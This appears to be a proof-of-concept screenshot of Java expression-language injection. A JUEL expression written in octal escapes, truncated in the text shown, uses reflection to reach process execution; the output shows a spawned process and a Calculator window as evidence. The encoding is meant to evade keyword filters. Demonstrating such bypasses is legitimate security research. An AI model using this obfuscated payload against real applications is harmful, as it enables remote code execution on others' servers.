 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
1 import de.odysseus.el.ExpressionFactoryImpl;
2 import de.odysseus.el.util.SimpleContext;
3
4 import javax.el.ExpressionFactory;
5 import javax.el.ValueExpression;
6
7 public class Test {
8 public static void main(String[] args) {
9 ExpressionFactory expressionFactory = new ExpressionFactoryImpl();
10 SimpleContext simpleContext = new SimpleContext();
11 String exp = "\44\173\47\47\56\147\145\164\103\154\141\163\163\50\51\56\146\157\162\116\141\155\145\50\47\152\141\166\141\56\154\141
12 ValueExpression valueExpression = expressionFactory.createValueExpression(simpleContext, exp, String.class);
13 System.out.println(valueExpression.getValue(simpleContext));
14 }
15 }
16
...
java.lang.ProcessImpl@37f8bb67
Process finished with exit code 0